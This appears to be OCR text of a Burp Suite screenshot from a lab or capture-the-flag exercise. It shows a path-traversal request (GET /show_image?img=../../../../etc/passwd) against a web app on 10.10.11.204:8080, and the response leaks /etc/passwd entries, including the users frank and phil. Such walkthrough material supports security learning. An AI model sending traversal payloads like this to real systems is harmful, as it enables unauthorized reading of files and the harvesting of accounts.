 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false
45
/bash
3 matches